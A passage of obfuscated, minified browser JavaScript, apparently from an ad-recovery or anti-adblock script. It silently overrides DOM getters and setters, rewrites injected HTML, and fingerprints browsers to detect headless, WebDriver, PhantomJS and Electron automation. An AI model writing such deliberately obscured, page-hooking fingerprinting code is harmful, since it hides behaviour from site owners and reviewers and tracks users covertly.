Pn=x9['A'][tL(0x88d)](Po)[tL(0xa29)][tL(0xe95)](this,tL(0x58e));if(vA(Po,Pb,Pn)){if(vk(Pb),PI[tL(0xe95)](this))vd(PG,Pb);else{if(P3(PG,Pb,Ph),!Pb[tL(0x2ef)]){const Pq=vV(Pb,PG,Ph);Pq();const PC=setInterval(()=>{const tG=tL,PB=x9['A'][tG(0x88d)](Po)[tG(0xa29)][tG(0xe95)](this,tG(0x58e));vA(Po,Pb,PB)?Pq():clearInterval(PC);},0x3e8);Pb[tL(0x2ef)]=Pq;}}}if(Pn&&(0x0,x0['EW'])(Pn)){const PB=new URL((0x0,x0['sH'])(Pn)[tL(0x681)]);if((tL(0xce9)===PB[tL(0xe93)]||tL(0xdec)===PB[tL(0xe93)])&&PB[tL(0x329)][tL(0x28e)](tL(0x56e))||tL(0x1db)===PB[tL(0xe93)]&&PB[tL(0x329)][tL(0x28e)](tL(0x8c9))||tL(0xa03)===PB[tL(0xe93)]&&'/'===PB[tL(0x329)])return vr[tL(0x88d)](Po,Pb);}return Pb;}}),vz(Po,r2(0x502),r2(0xfb9),{'get':function(){const to=r2;for(var PF=arguments[to(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];const Pb=x9['A'][to(0x88d)](Po)[to(0x9a2)][to(0x88d)][to(0xe95)](this,...PA),Pn=x9['A'][to(0x88d)](Po)[to(0xd29)][to(0x88d)][to(0xe95)](this);if(to(0x48f)==typeof Pn&&Pn[to(0x28e)](to(0x727)))try{const Pq=JSON[to(0xbeb)](Pn);if(to(0x8bb)===Pq[to(0xe56)]&&to(0x281)===Pq[to(0x1d8)])return Pb;}catch(PC){}return to(0x32f)==typeof Pn&&Pn[to(0xbda)]||x1['A'][to(0x5c2)]!==x9['A'][to(0x88d)](Po)[to(0xb44)][to(0x88d)][to(0xe95)](this)||(PB=>!(to(0x48f)!=typeof PB||!PB[to(0x833)](to(0xf0f))))(Pn)?Pb:vr[to(0x88d)](Po,Pb);}}),vz(Po,r2(0xa5b),r2(0x5cc),{'get':function(){const th=r2;for(var PF=arguments[th(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];return x9['A'][th(0x88d)](Po)[th(0xba4)][th(0x88d)][th(0xe95)](this,...PA);},'set':function(PF){const tX=r2;if(!PF)return x9['A'][tX(0x88d)](Po)[tX(0xba4)][tX(0x1060)][tX(0xe95)](this,PF);PF=PF[tX(0x904)]();const PA=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':x1['A'][tX(0x5c2)]+tX(0x6de),'kind':x0['MN'][tX(0x8e8)],'baseUrl':x9['A'][tX(0x88d)](Po)[tX(0x1e4)][tX(0x88d)][tX(0x436)](Po[tX(0xf01)]),'endpoint':x1['A'][tX(0x5c2)]});return PF=PF[tX(0x28e)](PA)?vm({'_window':Po,'protectUrlContext':PG,'html':PF}):tX(0xf49)[tX(0x97b)](vw,tX(0x3e1))[tX(0x97b)](PA,tX(0x1027))[tX(0x97b)]((0x0,vu['x'])()['id'],tX(0xacb))+vm({'_window':Po,'protectUrlContext':PG,'html':PF}),x9['A'][tX(0x88d)](Po)[tX(0xba4)][tX(0x1060)][tX(0xe95)](this,PF);}},PI),vz(Po,r2(0x104b),r2(0x2eb),{'get':function(){const tz=r2;var PF,PA;return null!==(PF=null===(PA=this[tz(0x6c8)])||void 0x0===PA?void 0x0:PA[tz(0x2eb)])&&void 0x0!==PF?PF:x9['A'][tz(0x88d)](Po)[tz(0x735)][tz(0x88d)][tz(0xe95)](this);}}),vz(Po,r2(0x104b),r2(0x74c),{'get':function(){const tI=r2;var PF,PA;return null!==(PF=null===(PA=this[tI(0x6c8)])||void 0x0===PA?void 0x0:PA[tI(0x74c)])&&void 0x0!==PF?PF:x9['A'][tI(0x88d)](Po)[tI(0x40c)][tI(0x88d)][tI(0xe95)](this);}}),vz(Po,r2(0x104b),r2(0xe21),{'get':function(){const tF=r2;var PF,PA;return null!==(PF=null===(PA=this[tF(0x6c8)])||void 0x0===PA?void 0x0:PA[tF(0xe21)])&&void 0x0!==PF?PF:x9['A'][tF(0x88d)](Po)[tF(0x656)][tF(0x88d)][tF(0xe95)](this);}}),vz(Po,r2(0x104b),r2(0x54d),{'get':function(){const tA=r2;var PF,PA;return null!==(PF=null===(PA=this[tA(0x6c8)])||void 0x0===PA?void 0x0:PA[tA(0x54d)])&&void 0x0!==PF?PF:x9['A'][tA(0x88d)](Po)[tA(0x726)][tA(0x88d)][tA(0xe95)](this);}}),vz(Po,r2(0x104b),r2(0x31a),{'get':function(){const tM=r2;var PF,PA;return null!==(PF=null===(PA=this[tM(0x6c8)])||void 0x0===PA?void 0x0:PA[tM(0x31a)])&&void 0x0!==PF?PF:x9['A'][tM(0x88d)](Po)[tM(0x2fb)][tM(0x88d)][tM(0xe95)](this);}}),vz(Po,r2(0x104b),r2(0x74a),{'get':function(){const te=r2;var PF,PA;return null!==(PF=null===(PA=this[te(0x6c8)])||void 0x0===PA?void 0x0:PA[te(0x74a)])&&void 0x0!==PF?PF:x9['A'][te(0x88d)](Po)[te(0x8e2)][te(0x88d)][te(0xe95)](this);}}),vX(Po,r2(0x2c7),r2(0xb04),function(PF){const tb=r2;if(this instanceof Po[tb(0x588)]&&tb(0xd38)===this[tb(0x6bc)][tb(0xbaa)]()&&PF instanceof Po[tb(0x20d)]){const PA=x9['A'][tb(0x88d)](Po)[tb(0x41d)][tb(0x88d)][tb(0xe95)](PF);if((0x0,x8['xP'])(Ph,PA))try{x9['A'][tb(0x88d)](Po)[tb(0x41d)][tb(0x1060)][tb(0xe95)](PF,(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PA,'idFilter':PM=>(0x0,x8['Bo'])(Ph,PM),'urlFilter':PM=>(0x0,x8['pI'])(Ph,PM),'attributeFilter':PM=>(0x0,x8['yu'])(Ph,PM)}));}catch(PM){}}return x9['A'][tb(0x88d)](Po)[tb(0x1050)][tb(0xe95)](this,PF);}),vX(Po,r2(0x264),r2(0xa2d),function(PF){const tn=r2;for(var PA=arguments[tn(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];if(this instanceof Po[tn(0x264)]&&PF instanceof Po[tn(0xcb5)]){const Pn=Array[tn(0x9f3)](PF[tn(0xd67)])[tn(0x89d)](Pq=>Pq instanceof Po[tn(0x20d)]?x9['A'][tn(0x88d)](Po)[tn(0x41d)][tn(0x88d)][tn(0xe95)](Pq):'');return x9['A'][tn(0x88d)](Po)[tn(0x41d)][tn(0x1060)][tn(0xe95)](PF,(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':Pn[tn(0x849)](''),'idFilter':Pq=>(0x0,x8['Bo'])(Ph,Pq),'urlFilter':Pq=>(0x0,x8['pI'])(Ph,Pq),'attributeFilter':Pq=>(0x0,x8['yu'])(Ph,Pq)})),x9['A'][tn(0x88d)](Po)[tn(0xfd8)][tn(0xe95)](this,PF,...PM);}return x9['A'][tn(0x88d)](Po)[tn(0xfd8)][tn(0xe95)](this,PF,...PM);}),Object[r2(0x444)](Po)[r2(0xbff)](PF=>{const tq=r2;try{if(!PF[tq(0x833)](tq(0xc74))||!PF[tq(0xea9)](tq(0x588)))return;const PA=[tq(0x512),tq(0x6e5)];for(const PM of PA){const Pb=Po[tq(0xc29)][tq(0xc4e)](Po[PF][tq(0x9cf)],PM);Pb&&Po[tq(0xc29)][tq(0xc69)](Po[PF][tq(0x9cf)],PM,{'get':function(){const tC=tq;for(var Pn=arguments[tC(0xab8)],Pq=new Array(Pn),PC=0x0;PC<Pn;PC++)Pq[PC]=arguments[PC];if(!(0x0,x8['sU'])(Ph,this))return Pb[tC(0x88d)][tC(0xe95)](this,...Pq);let PB=Pb[tC(0x88d)][tC(0xe95)](this,...Pq);return tC(0x48f)==typeof PB&&PB[tC(0x833)](tC(0x4c2))&&(PB=PB[tC(0x38a)](0x3)),PB;},'set':function(Pn){const tB=tq;for(var Pq=arguments[tB(0xab8)],PC=new Array(Pq>0x1?Pq-0x1:0x0),PB=0x1;PB<Pq;PB++)PC[PB-0x1]=arguments[PB];return(0x0,x8['sU'])(Ph,this)?(tB(0x48f)!=typeof Pn&&tB(0x4d5)!=typeof Pn||(Pn=tB(0x4c2)+Pn),Pb[tB(0x88d)][tB(0xe95)](this)===Pn?Pn:Pb[tB(0x1060)][tB(0xe95)](this,Pn,...PC)):Pb[tB(0x1060)][tB(0xe95)](this,Pn,...PC);}});}}catch(Pn){}});}const P4=PG=>{try{PG();}catch(Po){}};function P5(PG){const tO=mD;var Po;if(x4['A'][tO(0xe63)](tO(0x480)),null!==(Po=window[tO(0xd66)])&&void 0x0!==Po&&Po[tO(0x866)])return;const Ph=window[tO(0xd66)]||[];window[tO(0xd66)]={'push':PI=>P4(PI),'__replaced':!0x0};for(const PI of[...Ph][tO(0xef6)]())P4(PI);const PX=PF=>{const tN=tO;tN(0x103d)===PF[tN(0x78e)]?PF[tN(0xa97)](...PF[tN(0x604)]):tN(0xf7d)===PF[tN(0x78e)]?PF[tN(0xa97)]():tN(0xfc3)===PF[tN(0x78e)]&&PF[tN(0xb65)]();},Pz=window[tO(0xd1f)]||[];window[tO(0xd1f)]={'push':PF=>setTimeout(()=>PX(PF),0x0)};for(const PF of Pz)P4(()=>PX(PF));}function P6(PG){const tV=mD;return tV(0x81e)===function(Po){const R0=tV;try{return new URL(Po)[R0(0xfc6)][R0(0x88d)](R0(0x7ac))||'';}catch(Ph){return'';}}(PG);}var P7=P(0x1fbd);const P8=class{static[mD(0xa81)](){const R1=mD;var PG,Po;let Ph=arguments[R1(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:R1(0x675),PX=!(arguments[R1(0xab8)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Pz=Date[R1(0xd09)](),PI=Pz-Pz%0x5265c00,PF=PI-0x5265c00,PA=PI+0x5265c00,PM=R1(0x469)+(0x0,P0['t'])(Ph+'_'+PI),Pb=R1(0x469)+(0x0,P0['t'])(Ph+'_'+PF),Pn=R1(0x469)+(0x0,P0['t'])(Ph+'_'+PA);return PM===Pb||PM===Pn||Pb===Pn||!(null!==(PG=null!==(Po=window[PM])&&void 0x0!==Po?Po:window[Pb])&&void 0x0!==PG?PG:window[Pn])&&(PX&&(window[PM]=!0x0,window[Pb]=!0x0,window[Pn]=!0x0),!0x0);}};var P9,Px=P(0xbb5),Pv=/bot|crawl|http|lighthouse|scan|search|spider/i,PP=function(PG,Po){const R2=mD;return PP=Object[R2(0x5c7)]||{'__proto__':[]}instanceof Array&&function(Ph,PX){const R3=R2;Ph[R3(0xd52)]=PX;}||function(Ph,PX){const R4=R2;for(var Pz in PX)Object[R4(0x9cf)][R4(0xa4f)][R4(0xe95)](PX,Pz)&&(Ph[Pz]=PX[Pz]);},PP(PG,Po);};function PD(PG,Po,Ph,PX){return new(Ph||(Ph=Promise))(function(Pz,PI){const R8=a2v;function PF(Pb){const R5=a2v;try{PM(PX[R5(0x270)](Pb));}catch(Pn){PI(Pn);}}function PA(Pb){const R6=a2v;try{PM(PX[R6(0x498)](Pb));}catch(Pn){PI(Pn);}}function PM(Pb){const R7=a2v;var Pn;Pb[R7(0xe46)]?Pz(Pb[R7(0x32a)]):(Pn=Pb[R7(0x32a)],Pn instanceof Ph?Pn:new Ph(function(Pq){Pq(Pn);}))[R7(0x72e)](PF,PA);}PM((PX=PX[R8(0x436)](PG,Po||[]))[R8(0x270)]());});}function Pj(PG,Po){const R9=mD;var Ph,PX,Pz,PI,PF={'label':0x0,'sent':function(){if(0x1&Pz[0x0])throw Pz[0x1];return Pz[0x1];},'trys':[],'ops':[]};return PI={'next':PA(0x0),'throw':PA(0x1),'return':PA(0x2)},R9(0xfed)==typeof Symbol&&(PI[Symbol[R9(0x9f7)]]=function(){return this;}),PI;function PA(PM){return function(Pb){return function(Pn){const Rx=a2v;if(Ph)throw new TypeError(Rx(0xfd7));for(;PI&&(PI=0x0,Pn[0x0]&&(PF=0x0)),PF;)try{if(Ph=0x1,PX&&(Pz=0x2&Pn[0x0]?PX[Rx(0x524)]:Pn[0x0]?PX[Rx(0x498)]||((Pz=PX[Rx(0x524)])&&Pz[Rx(0xe95)](PX),0x0):PX[Rx(0x270)])&&!(Pz=Pz[Rx(0xe95)](PX,Pn[0x1]))[Rx(0xe46)])return Pz;switch(PX=0x0,Pz&&(Pn=[0x2&Pn[0x0],Pz[Rx(0x32a)]]),Pn[0x0]){case 0x0:case 0x1:Pz=Pn;break;case 0x4:return PF[Rx(0x8aa)]++,{'value':Pn[0x1],'done':!0x1};case 0x5:PF[Rx(0x8aa)]++,PX=Pn[0x1],Pn=[0x0];continue;case 0x7:Pn=PF[Rx(0x535)][Rx(0xd1b)](),PF[Rx(0x5ce)][Rx(0xd1b)]();continue;default:if(!((Pz=(Pz=PF[Rx(0x5ce)])[Rx(0xab8)]>0x0&&Pz[Pz[Rx(0xab8)]-0x1])||0x6!==Pn[0x0]&&0x2!==Pn[0x0])){PF=0x0;continue;}if(0x3===Pn[0x0]&&(!Pz||Pn[0x1]>Pz[0x0]&&Pn[0x1]<Pz[0x3])){PF[Rx(0x8aa)]=Pn[0x1];break;}if(0x6===Pn[0x0]&&PF[Rx(0x8aa)]<Pz[0x1]){PF[Rx(0x8aa)]=Pz[0x1],Pz=Pn;break;}if(Pz&&PF[Rx(0x8aa)]<Pz[0x2]){PF[Rx(0x8aa)]=Pz[0x2],PF[Rx(0x535)][Rx(0xfe1)](Pn);break;}Pz[0x2]&&PF[Rx(0x535)][Rx(0xd1b)](),PF[Rx(0x5ce)][Rx(0xd1b)]();continue;}Pn=Po[Rx(0xe95)](PG,PF);}catch(Pq){Pn=[0x6,Pq],PX=0x0;}finally{Ph=Pz=0x0;}if(0x5&Pn[0x0])throw Pn[0x1];return{'value':Pn[0x0]?Pn[0x1]:void 0x0,'done':!0x0};}([PM,Pb]);};}}function Pc(PG,Po,Ph){const Rv=mD;if(Ph||0x2===arguments[Rv(0xab8)]){for(var PX,Pz=0x0,PI=Po[Rv(0xab8)];Pz<PI;Pz++)!PX&&Pz in Po||(PX||(PX=Array[Rv(0x9cf)][Rv(0x38a)][Rv(0xe95)](Po,0x0,Pz)),PX[Pz]=Po[Pz]);}return PG[Rv(0x97b)](PX||Array[Rv(0x9cf)][Rv(0x38a)][Rv(0xe95)](Po));}Object[mD(0xb9a)],Object[mD(0xb9a)],mD(0xfed)==typeof SuppressedError&&SuppressedError;var PZ=mD(0xc7b),Pi=mD(0x655),Py=mD(0x6f1),PU=mD(0xdf9),Pw=mD(0xc1c),Pu=mD(0x46a),Pg=function(PG){function Po(Ph,PX){const RP=a2v;var Pz=PG[RP(0xe95)](this,PX)||this;return Pz[RP(0x620)]=Ph,Pz[RP(0x96d)]=RP(0x5c3),Object[RP(0x5c7)](Pz,Po[RP(0x9cf)]),Pz;}return function(Ph,PX){const RD=a2v;if(RD(0xfed)!=typeof PX&&null!==PX)throw new TypeError(RD(0xff7)+String(PX)+RD(0xd55));function Pz(){const Rj=RD;this[Rj(0xb92)]=Ph;}PP(Ph,PX),Ph[RD(0x9cf)]=null===PX?Object[RD(0xb9a)](PX):(Pz[RD(0x9cf)]=PX[RD(0x9cf)],new Pz());}(Po,PG),Po;}(Error);function Ps(PG){return PD(this,void 0x0,void 0x0,function(){var Po,Ph,PX=this;return Pj(this,function(Pz){const Rc=a2v;switch(Pz[Rc(0x8aa)]){case 0x0:return Po={},Ph=Object[Rc(0xc4a)](PG),[0x4,Promise[Rc(0x373)](Ph[Rc(0x89d)](function(PI){return PD(PX,void 0x0,void 0x0,function(){var PF,PA,PM,Pb,Pn;return Pj(this,function(Pq){const RZ=a2v;switch(Pq[RZ(0x8aa)]){case 0x0:PF=PG[PI],Pq[RZ(0x8aa)]=0x1;case 0x1:return Pq[RZ(0x5ce)][RZ(0xfe1)]([0x1,0x3,,0x4]),PA=Po,PM=PI,Pn={},[0x4,PF()];case 0x2:return PA[PM]=(Pn[RZ(0x32a)]=Pq[RZ(0x71b)](),Pn[RZ(0x620)]=0x0,Pn),[0x3,0x4];case 0x3:return Pb=Pq[RZ(0x71b)](),Po[PI]=Pb instanceof Pg?{'state':Pb[RZ(0x620)],'error':''[RZ(0x97b)](Pb[RZ(0x96d)],':\x20')[RZ(0x97b)](Pb[RZ(0x5a8)])}:{'state':-0x3,'error':Pb instanceof Error?''[RZ(0x97b)](Pb[RZ(0x96d)],':\x20')[RZ(0x97b)](Pb[RZ(0x5a8)]):String(Pb)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Pz[Rc(0x71b)](),[0x2,Po];}});});}function PW(PG,Po){const Ri=mD;return-0x1!==PG[Ri(0xec6)](Po);}function PJ(PG,Po){const Ry=mD;return-0x1!==PG[Ry(0xec6)](Po);}function PE(PG){const RU=mD;return Object[RU(0x444)](PG);}function Pp(PG){const Rw=mD;for(var Po=[],Ph=0x1;Ph<arguments[Rw(0xab8)];Ph++)Po[Ph-0x1]=arguments[Ph];for(var PX=function(PA){const Ru=Rw;if(Ru(0x48f)==typeof PA){if(PW(PG,PA))return{'value':!0x0};}else{if(null!=function(PM,Pb){const Rg=Ru;if(Rg(0xb8c)in PM)return PM[Rg(0xb8c)](Pb);for(var Pn=0x0;Pn<PM[Rg(0xab8)];Pn++)if(Pb(PM[Pn]))return PM[Pn];}(PG,function(PM){const Rs=Ru;return PA[Rs(0x9ff)](PM);}))return{'value':!0x0};}},Pz=0x0,PI=Po;Pz<PI[Rw(0xab8)];Pz++){var PF=PX(PI[Pz]);if(Rw(0x32f)==typeof PF)return PF[Rw(0x32a)];}return!0x1;}function Pm(PG){const RW=mD;return PG[RW(0xeca)](function(Po,Ph){return Po+(Ph?0x1:0x0);},0x0);}var PH={'detectAppVersion':function(PG){const RJ=mD;var Po=PG[RJ(0x63a)];return 0x0===Po[RJ(0x620)]&&(/headless/i[RJ(0x9ff)](Po[RJ(0x32a)])?Pw:/electron/i[RJ(0x9ff)](Po[RJ(0x32a)])?PZ:/slimerjs/i[RJ(0x9ff)](Po[RJ(0x32a)])?PU:void 0x0);},'detectDocumentAttributes':function(PG){const RE=mD;var Po=PG[RE(0x606)];return 0x0===Po[RE(0x620)]&&(Pp(Po[RE(0x32a)],RE(0x6f1),RE(0xb2e),RE(0x3de))?Py:void 0x0);},'detectErrorTrace':function(PG){const Rp=mD;var Po=PG[Rp(0xebe)];return 0x0===Po[Rp(0x620)]&&(/PhantomJS/i[Rp(0x9ff)](Po[Rp(0x32a)])?Pi:void 0x0);},'detectEvalLengthInconsistency':function(PG){const Rm=mD;var Po=PG[Rm(0x76b)],Ph=PG[Rm(0x907)],PX=PG[Rm(0xeeb)];if(0x0===Po[Rm(0x620)]&&0x0===Ph[Rm(0x620)]&&0x0===PX[Rm(0x620)]){var Pz=Po[Rm(0x32a)];return Rm(0x46a)!==PX[Rm(0x32a)]&&(0x25===Pz&&!PW([Rm(0x8e5),Rm(0xb5b)],PX[Rm(0x32a)])||0x27===Pz&&!PW([Rm(0x107a)],Ph[Rm(0x32a)])||0x21===Pz&&!PW([Rm(0x266)],PX[Rm(0x32a)]));}},'detectFunctionBind':function(PG){const RH=mD;if(-0x2===PG[RH(0xe1c)][RH(0x620)])return Pi;},'detectLanguagesLengthInconsistency':function(PG){const RY=mD;var Po=PG[RY(0x854)];if(0x0===Po[RY(0x620)]&&0x0===Po[RY(0x32a)][RY(0xab8)])return Pw;},'detectNotificationPermissions':function(PG){const RK=mD;var Po=PG[RK(0x1e6)],Ph=PG[RK(0x907)];return 0x0===Ph[RK(0x620)]&&RK(0xc63)===Ph[RK(0x32a)]&&(0x0===Po[RK(0x620)]&&Po[RK(0x32a)]?Pw:void 0x0);},'detectPluginsArray':function(PG){const RS=mD;var Po=PG[RS(0x728)];if(0x0===Po[RS(0x620)]&&!Po[RS(0x32a)])return Pw;},'detectPluginsLengthInconsistency':function(PG){const Rl=mD;var Po=PG[Rl(0x70f)],Ph=PG[Rl(0x275)],PX=PG[Rl(0x907)],Pz=PG[Rl(0xeeb)];if(0x0===Po[Rl(0x620)]&&0x0===Ph[Rl(0x620)]&&0x0===PX[Rl(0x620)]&&0x0===Pz[Rl(0x620)]&&Rl(0xc63)===PX[Rl(0x32a)]&&!Ph[Rl(0x32a)]&&Rl(0x266)===Pz[Rl(0x32a)])return 0x0===Po[Rl(0x32a)]?Pw:void 0x0;},'detectProcess':function(PG){const Rr=mD;var Po,Ph=PG[Rr(0x4a5)];return 0x0===Ph[Rr(0x620)]&&(Rr(0x590)===Ph[Rr(0x32a)][Rr(0x78e)]||null!=(null===(Po=Ph[Rr(0x32a)][Rr(0x93b)])||void 0x0===Po?void 0x0:Po[Rr(0xc7b)])?PZ:void 0x0);},'detectUserAgent':function(PG){const Rt=mD;var Po=PG[Rt(0x79d)];return 0x0===Po[Rt(0x620)]&&(/PhantomJS/i[Rt(0x9ff)](Po[Rt(0x32a)])?Pi:/Headless/i[Rt(0x9ff)](Po[Rt(0x32a)])?Pw:/Electron/i[Rt(0x9ff)](Po[Rt(0x32a)])?PZ:/slimerjs/i[Rt(0x9ff)](Po[Rt(0x32a)])?PU:void 0x0);},'detectWebDriver':function(PG){const RR=mD;var Po=PG[RR(0x2e1)];if(0x0===Po[RR(0x620)]&&Po[RR(0x32a)])return Pw;},'detectWebGL':function(PG){const Ra=mD;var Po=PG[Ra(0x370)];if(0x0===Po[Ra(0x620)]){var Ph=Po[Ra(0x32a)],PX=Ph[Ra(0xadb)],Pz=Ph[Ra(0x590)];if(Ra(0x55e)==PX&&Ra(0x5c0)==Pz)return Pw;}},'detectWindowExternal':function(PG){const RT=mD;var Po=PG[RT(0xc84)];return 0x0===Po[RT(0x620)]&&(/Sequentum/i[RT(0x9ff)](Po[RT(0x32a)])?RT(0x668):void 0x0);},'detectWindowSize':function(PG){const Rf=mD;var Po=PG[Rf(0x47f)],Ph=PG[Rf(0xc8c)];if(0x0!==Po[Rf(0x620)]||0x0!==Ph[Rf(0x620)])return!0x1;var PX=Po[Rf(0x32a)],Pz=PX[Rf(0xc05)],PI=PX[Rf(0x677)];return Ph[Rf(0x32a)]&&0x0===Pz&&0x0===PI?Pw:void 0x0;},'detectMimeTypesConsistent':function(PG){const Rk=mD;var Po=PG[Rk(0x557)];if(0x0===Po[Rk(0x620)]&&!Po[Rk(0x32a)])return Pu;},'detectProductSub':function(PG){const Rd=mD;var Po=PG[Rd(0xac7)],Ph=PG[Rd(0x907)];return 0x0===Po[Rd(0x620)]&&0x0===Ph[Rd(0x620)]&&(Rd(0xc63)!==Ph[Rd(0x32a)]&&Rd(0x449)!==Ph[Rd(0x32a)]&&Rd(0x924)!==Ph[Rd(0x32a)]&&Rd(0x404)!==Ph[Rd(0x32a)]||Rd(0xc24)===Po[Rd(0x32a)]?void 0x0:Pu);},'detectDistinctiveProperties':function(PG){const RQ=mD;var Po=PG[RQ(0xa24)];if(0x0!==Po[RQ(0x620)])return!0x1;var Ph,PX=Po[RQ(0x32a)];for(Ph in PX)if(PX[Ph])return Ph;}};function PY(){const RL=mD;var PG,Po,Ph=window,PX=navigator;return Pm([RL(0x2d9)in PX,RL(0xc22)in PX,0x0===PX[RL(0xadb)][RL(0xec6)](RL(0x65b)),RL(0x1010)in Ph,RL(0xe3e)in Ph,RL(0x48c)in Ph,RL(0xb85)in Ph])>=0x5?RL(0x266):Pm([RL(0x87f)in Ph,RL(0x5b1)in Ph,RL(0x72a)in Ph,0x0===PX[RL(0xadb)][RL(0xec6)](RL(0x93e)),RL(0x456)in PX,RL(0x6c5)in Ph])>=0x4?RL(0x8e5):Pm([RL(0xf85)in navigator,RL(0x28c)in(null!==(Po=null===(PG=document[RL(0x641)])||void 0x0===PG?void 0x0:PG[RL(0xd38)])&&void 0x0!==Po?Po:{}),RL(0x890)in Ph,RL(0x8d9)in Ph,RL(0x2a1)in Ph,RL(0x1f4)in Ph])>=0x4?RL(0xb5b):RL(0x46a);}var PK={'android':function(){const RG=mD;var PG=PY(),Po=RG(0x266)===PG,Ph=RG(0xb5b)===PG;if(!Po&&!Ph)return!0x1;var PX=window;return Pm([RG(0x43f)in PX,RG(0x986)in PX,Po&&!(RG(0x6c2)in PX),Ph&&/android/i[RG(0x9ff)](navigator[RG(0x63a)])])>=0x2;},'browserKind':function(){const Ro=mD;var PG,Po=null===(PG=navigator[Ro(0x79d)])||void 0x0===PG?void 0x0:PG[Ro(0xbaa)]();return PJ(Po,Ro(0xfee))?Ro(0x82e):PJ(Po,Ro(0xdef))||PJ(Po,Ro(0x1eb))?Ro(0x107a):PJ(Po,Ro(0x404))?Ro(0x404):PJ(Po,Ro(0x488))?Ro(0x488):PJ(Po,Ro(0x924))||PJ(Po,Ro(0x215))?Ro(0x924):PJ(Po,Ro(0xc63))?Ro(0xc63):PJ(Po,Ro(0x449))?Ro(0x449):Ro(0x46a);},'browserEngineKind':PY,'documentFocus':function(){const Rh=mD;return void 0x0!==document[Rh(0xc4b)]&&document[Rh(0xc4b)]();},'userAgent':function(){const RX=mD;return navigator[RX(0x79d)];},'appVersion':function(){const Rz=mD;var PG=navigator[Rz(0x63a)];if(null==PG)throw new Pg(-0x1,Rz(0x4fb));return PG;},'rtt':function(){const RI=mD;if(void 0x0===navigator[RI(0x91b)])throw new Pg(-0x1,RI(0x239));if(void 0x0===navigator[RI(0x91b)][RI(0x52c)])throw new Pg(-0x1,RI(0x63f));return navigator[RI(0x91b)][RI(0x52c)];},'windowSize':function(){const RF=mD;return{'outerWidth':window[RF(0xc05)],'outerHeight':window[RF(0x677)],'innerWidth':window[RF(0xeb1)],'innerHeight':window[RF(0x3fd)]};},'pluginsLength':function(){const RA=mD;if(void 0x0===navigator[RA(0x34d)])throw new Pg(-0x1,RA(0xf9c));if(void 0x0===navigator[RA(0x34d)][RA(0xab8)])throw new Pg(-0x3,RA(0x5f4));return navigator[RA(0x34d)][RA(0xab8)];},'pluginsArray':function(){const RM=mD;if(void 0x0===navigator[RM(0x34d)])throw new Pg(-0x1,RM(0xf9c));if(void 0x0===window[RM(0xdad)])throw new Pg(-0x1,RM(0x5a4));return navigator[RM(0x34d)]instanceof PluginArray;},'errorTrace':function(){const Re=mD;try{null[0x0]();}catch(PG){if(PG instanceof Error&&null!=PG[Re(0x6cb)])return PG[Re(0x6cb)][Re(0x904)]();}throw new Pg(-0x3,Re(0x22b));},'productSub':function(){const Rb=mD;var PG=navigator[Rb(0xac7)];if(void 0x0===PG)throw new Pg(-0x1,Rb(0x487));return PG;},'windowExternal':function(){const Rn=mD;if(void 0x0===window[Rn(0xfdf)])throw new Pg(-0x1,Rn(0x3a8));var PG=window[Rn(0xfdf)];if(Rn(0xfed)!=typeof PG[Rn(0x904)])throw new Pg(-0x2,Rn(0xfce));return PG[Rn(0x904)]();},'mimeTypesConsistent':function(){const Rq=mD;if(void 0x0===navigator[Rq(0x5fd)])throw new Pg(-0x1,Rq(0xab2));for(var PG=navigator[Rq(0x5fd)],Po=Object[Rq(0xfd6)](PG)===MimeTypeArray[Rq(0x9cf)],Ph=0x0;Ph<PG[Rq(0xab8)];Ph++)Po&&(Po=Object[Rq(0xfd6)](PG[Ph])===MimeType[Rq(0x9cf)]);return Po;},'evalLength':function(){const RC=mD;return eval[RC(0x904)]()[RC(0xab8)];},'webGL':function(){const RB=mD;var PG=document[RB(0xe0e)](RB(0xc03));if(RB(0xfed)!=typeof PG[RB(0x80f)])throw new Pg(-0x2,RB(0x73f));var Po=PG[RB(0x80f)](RB(0xbab));if(null===Po)throw new Pg(-0x4,RB(0xbca));if(RB(0xfed)!=typeof Po[RB(0xc2e)])throw new Pg(-0x2,RB(0xf6c));return{'vendor':Po[RB(0xc2e)](Po[RB(0xf6f)]),'renderer':Po[RB(0xc2e)](Po[RB(0xcad)])};},'webDriver':function(){const RO=mD;if(null==navigator[RO(0xb2e)])throw new Pg(-0x1,RO(0x29c));return navigator[RO(0xb2e)];},'languages':function(){const RN=mD;var PG,Po=navigator,Ph=[],PX=Po[RN(0x46b)]||Po[RN(0xf2f)]||Po[RN(0x4d1)]||Po[RN(0x721)];if(void 0x0!==PX&&Ph[RN(0xfe1)]([PX]),Array[RN(0xfc4)](Po[RN(0x854)]))RN(0x266)===PY()&&Pm([!(RN(0xb0a)in(PG=window)),RN(0x945)in PG,''+PG[RN(0x9ca)]==RN(0xfbd),''+PG[RN(0x354)]==RN(0xdd3)])>=0x3||Ph[RN(0xfe1)](Po[RN(0x854)]);else{if(RN(0x48f)==typeof Po[RN(0x854)]){var Pz=Po[RN(0x854)];Pz&&Ph[RN(0xfe1)](Pz[RN(0x9d7)](','));}}return Ph;},'notificationPermissions':function(){return PD(this,void 0x0,void 0x0,function(){var PG,Po;return Pj(this,function(Ph){const RV=a2v;switch(Ph[RV(0x8aa)]){case 0x0:if(void 0x0===window[RV(0x5b0)])throw new Pg(-0x1,RV(0x577));if(void 0x0===navigator[RV(0x9e9)])throw new Pg(-0x1,RV(0xe01));if(RV(0xfed)!=typeof(PG=navigator[RV(0x9e9)])[RV(0x1053)])throw new Pg(-0x2,RV(0x30d));Ph[RV(0x8aa)]=0x1;case 0x1:return Ph[RV(0x5ce)][RV(0xfe1)]([0x1,0x3,,0x4]),[0x4,PG[RV(0x1053)]({'name':RV(0x2f5)})];case 0x2:return Po=Ph[RV(0x71b)](),[0x2,RV(0xcea)===window[RV(0x5b0)][RV(0xd02)]&&RV(0xe6f)===Po[RV(0x620)]];case 0x3:throw Ph[RV(0x71b)](),new Pg(-0x3,RV(0x68e));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const a0=mD;if(void 